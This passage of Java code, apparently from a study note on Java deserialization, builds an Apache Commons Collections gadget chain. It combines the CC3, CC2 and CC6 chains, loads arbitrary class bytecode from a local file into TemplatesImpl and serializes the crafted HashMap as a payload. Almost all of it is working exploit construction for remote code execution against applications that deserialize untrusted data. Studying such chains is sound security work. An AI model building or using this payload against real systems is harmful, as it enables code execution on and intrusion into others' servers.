 public static void main(String[] args) throws Exception {
//CC3
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates,"aaaa");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("D://tmp/classes/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates,codes);
//CC2
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);
//CC6
HashMap<Object, Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, templates);
HashMap<Object, Object> map2 = new HashMap<>();
map2.put(tiedMapEntry, "bbb");
lazyMap.remove(templates);
Class c = LazyMap.class;
Field factoryField = c.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,invokerTransformer);
serialize(map2);